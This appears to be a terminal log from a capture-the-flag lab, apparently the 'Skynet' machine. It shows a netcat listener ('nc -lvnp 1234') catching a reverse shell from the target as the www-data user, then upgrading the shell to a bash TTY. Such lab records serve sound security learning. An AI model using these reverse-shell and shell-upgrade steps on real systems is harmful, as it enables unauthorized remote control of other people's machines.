 (kali㉿kali)-[~/skynet]
$ script history/target1
Script started, output log file is 'history/target1'.
(kali㉿kali)-[~/skynet]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.210.115] from (UNKNOWN) [10.10.158.105] 40280
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08
13:16:21 up 1:06, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@skynet:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@skynet:/$